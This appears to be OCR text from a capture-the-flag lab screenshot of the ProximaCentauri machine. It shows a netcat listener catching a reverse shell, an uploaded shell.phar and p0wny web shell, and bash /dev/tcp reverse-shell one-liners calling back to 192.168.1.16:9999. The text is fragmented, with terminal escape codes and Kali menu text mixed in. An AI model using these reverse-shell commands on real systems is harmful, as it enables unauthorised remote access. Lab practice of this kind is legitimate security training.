 (root㉿kali) [~/hacksudo/pc]
# nc -lvvp 9999
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 9999 ...
192.168.1.53: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.53] 50024
bash: cannot set terminal process group (511): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ProximaCentauri:/var/www/html/files$ ls
ls
hacksudo.jpg
shell.phar
www-data@ProximaCentauri:/var/www/html/files$ ^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[
ls
ls
hacksudo.jpg
shell.phar
p0wny@shell:â¦/html/files#
hacksudo.jpg
shell.phar
p0wny@shell:â¦/html/files# bash -i >& /dev/tcp/192.168.1.16/9999 0>&1
p0wny@shell:â¦/html/files# bash -c 'bash -i >& /dev/tcp/192.168.1.16/9999 0>&1'
p0wny@shell:â¦/html/files#